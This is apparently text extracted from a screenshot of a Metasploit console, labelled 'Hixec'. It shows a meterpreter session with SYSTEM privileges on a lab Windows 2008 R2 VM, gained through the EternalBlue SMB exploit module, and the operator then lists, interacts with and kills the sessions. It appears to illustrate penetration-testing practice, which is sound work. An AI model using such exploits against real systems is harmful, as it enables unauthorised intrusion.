 1 2 3 4
marti@hixec-msf: ~
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 10.0.2.15:4444 -> 10.0.2.4:49269 (10.0.2.4)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 10.0.2.15:4444 -> 10.0.2.4:49269 (10.0.2.4)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -K
[*] Killing all sessions...
[*] 10.0.2.4 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.4 - Meterpreter session 1 closed.
msf6 exploit(windows/smb/ms17_010_eternalblue) > s
Hixec